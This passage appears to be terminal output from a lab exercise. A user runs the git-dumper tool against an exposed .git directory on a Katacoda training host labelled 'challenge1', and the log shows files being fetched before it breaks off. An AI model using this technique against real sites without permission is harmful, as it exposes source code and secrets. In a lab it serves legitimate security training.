 sonnguy3n@ubuntu:~/Desktop/tool-k8s/git-dumper$ python3 git_dumper.py  https://2886795288-1230-ollie07.environments.kata
coda.com/.git challenge1/
[-] Testing https://2886795288-1230-ollie07.environments.katacoda.com/.git/HEAD [200]
[-] Testing https://2886795288-1230-ollie07.environments.katacoda.com/.git/ [404]
[-] Fetching common files
[-] Fetching https://2886795288-1230-ollie07.environments.katacoda.com/.gitignore [404]
[-] https://2886795288-1230-ollie07.environments.katacoda.com/.gitignore responded with status code 404
[-] Fetching https://2886795288-1230-ollie07.environments.katacoda.com/.git/hooks/post-update.sample [200]
[-] Fetching https://2886795288-1230-ollie07.environments.katacoda.com/.git/COMMIT_EDITMSG [200]
[-] Fetching https://2886795288-1230-ollie07.environments.katacoda.com/.git/hooks/pre-commit.sample [200]
[-] Fetching https://2886795288-1230-ollie07.environments.katacoda.com/.git/description [200]
[-] Fetching https://2886795288-1230-ollie07.environments.katacoda.com/.git/hooks/post-commit.sample [404]
[-] https://2886795288-1230-ollie07.environments.katacoda.com/.git/hooks/post-commit.sample responded with status code 4
04
[-] Fetching https://2886795288-1230-ollie07.environments.katacoda.com/.git/hooks/applypatch-msg.sample [200]
[-] Fetching https://2886795288-1230-ollie07.environments.katacoda.com/.git/hooks/commit-msg.sample [200]
[-] Fetching https://2886795288-1230-ollie07.environments.katacoda.com/.git/hooks/pre-applypatch.sample [200]
[-] Fetching https://2886795288-1230-ollie07.environments.katacoda.com/.git/hooks/post-receive.sample [404]
[-] https://2886795288-1230-ollie07.environments.katacoda.com/.git/hooks/post-receive.sample responded with status code